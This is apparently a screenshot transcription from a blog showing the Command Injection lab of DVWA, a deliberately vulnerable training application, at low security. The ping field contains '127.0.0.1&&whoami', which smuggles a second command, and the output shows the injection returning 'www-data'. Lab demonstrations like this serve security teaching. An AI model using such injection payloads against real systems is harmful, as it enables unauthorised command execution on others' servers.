 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3051ms
rtt min/avg/max/mdev = 0.040/0.048/0.053/0.010 ms
www-data
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
AaronLuo's Blog from byAaronluo.github.io
Damn Vulnerable Web Application (DVWA) v1.9